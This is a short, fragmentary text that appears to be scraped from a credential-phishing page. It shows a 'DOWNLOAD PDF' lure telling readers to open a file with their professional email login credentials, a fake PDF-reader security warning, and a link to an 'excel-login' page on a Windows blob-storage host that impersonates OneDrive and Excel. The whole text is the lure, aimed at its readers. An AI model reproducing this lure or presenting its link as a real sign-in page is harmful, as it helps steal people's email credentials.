 402
LLC
DOWNLOAD PDF
This file is securely attached open with your professional email login credentials
502
Security Warning
×
!
The document is trying to connect to:
https://onedriveunbound80343.blob.core.windows.net
If you trust the site, choose Allow, If you don't trust the site, choose Block.
Remember this action for this site for all PDF documents.
Allow Block Cancel
504
https://onedriveunbound80343.blob.core.windows.net/exceltyranship68694/excel-login-1.html